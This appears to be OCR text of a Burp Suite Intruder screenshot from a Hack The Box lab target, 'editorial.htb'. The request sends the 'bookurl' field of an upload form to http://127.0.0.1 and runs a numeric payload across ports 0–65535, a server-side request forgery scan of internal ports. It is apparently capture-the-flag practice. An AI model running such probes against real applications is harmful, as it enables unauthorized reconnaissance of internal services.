 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://editorial.htb Update Host header to match target
Positions Add § Clear § Auto §
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------85047595117653182218530​82967
8 Content-Length: 356
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------8504759511765318221853082967
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:§§
18 -----------------------------8504759511765318221853082967
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------8504759511765318221853082967--
24
Search 1 highlight 1 payload position Length: 803
Event log (1) All issues Memory: 130.3MB
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 65,536
Request count: 65,536
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 0
To: 65535
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 5
Min fraction digits: 0
Max fraction digits: 0
Examples
1
54321
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
§ Payloads
Resource pool
Settings